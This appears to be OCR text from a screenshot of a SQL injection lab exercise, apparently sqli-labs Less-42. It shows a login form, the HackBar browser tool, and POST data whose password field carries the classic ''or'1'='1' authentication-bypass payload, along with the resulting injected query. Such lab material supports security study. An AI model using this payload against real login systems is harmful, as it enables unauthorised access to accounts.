 Please Login to Continue
Username:
Password: •••••••••
Login
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-42/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=admin&login_password='or'1'='1&mysubmit=Login
SELECT * FROM users WHERE username='' and password=''or'1'='1'